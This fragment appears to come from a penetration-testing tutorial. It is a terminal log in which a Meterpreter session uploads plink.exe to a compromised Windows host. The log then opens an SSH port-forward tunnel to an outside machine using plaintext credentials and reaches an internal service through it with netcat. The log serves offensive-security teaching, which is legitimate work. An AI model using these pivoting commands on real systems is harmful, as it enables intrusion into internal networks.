 meterpreter > upload plink.exe
[*] uploading  : plink.exe -> plink.exe
[*] Uploaded 659.91 KiB of 659.91 KiB (100.0%): plink.exe -> plink.exe
[*] uploaded   : plink.exe -> plink.exe
meterpreter > shell
Process 3772 created.
Channel 2 created.
Microsoft Windows [Versi�n 6.3.9600]
(c) 2013 Microsoft Corporation. Todos los derechos reservados.
C:\Users\victiwind81\Downloads>plink.exe -l adastra -pw password -L 0.0.0.0:9000:10.10.1.104:9200 192.168.1.130
plink.exe -l adastra -pw password -L 0.0.0.0:9000:10.10.1.104:9200 192.168.1.130
Using username "adastra".
Last login: Fri Aug 21 16:16:37 2020 from 192.168.1.78
Using /home/adastra/.rvm/gems/ruby-2.6.5
adastra@LA-NA:~$
AttackerRedTeam
AttackerRedTeam:   nc -vv 192.168.1.78 9000
Connection to 192.168.1.78 9000 port [tcp/*] succeeded!